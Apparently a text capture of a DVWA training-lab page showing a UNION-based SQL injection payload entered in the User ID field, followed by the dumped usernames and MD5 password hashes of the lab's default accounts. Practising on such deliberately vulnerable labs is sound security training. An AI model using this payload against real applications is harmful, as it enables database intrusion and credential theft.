 DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1 UNION SELECT user, password FROM users --
First name: admin
Surname: admin
ID: 1 UNION SELECT user, password FROM users --
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1 UNION SELECT user, password FROM users --
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1 UNION SELECT user, password FROM users --
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1 UNION SELECT user, password FROM users --
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1 UNION SELECT user, password FROM users --
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: medium
PHPIDS: disabled
View Source
View Help